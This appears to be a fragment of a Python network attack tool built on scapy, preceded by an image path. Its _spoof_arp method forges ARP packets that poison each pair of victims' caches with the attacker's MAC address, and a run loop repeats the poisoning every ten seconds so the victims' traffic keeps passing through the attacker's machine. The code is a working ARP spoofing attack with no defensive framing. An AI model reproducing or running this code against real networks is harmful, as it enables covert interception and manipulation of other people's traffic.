 def _spoof_arp(self):
    packets = []

    # For each combination between two distinct victims, poison their cache to pass their traffic through us.
    for v1 in self._victims:
        for v2 in self._victims:
            if v1 is not v2:
                packets.append(Ether() / ARP(op=ARP.who_has, hwsrc=self.own_mac_address, psrc=v1, pdst=v2))

    if packets:
        sendp(packets)

def run(self):
    while self.keep_alive:
        self._spoof_arp()
        sleep(10)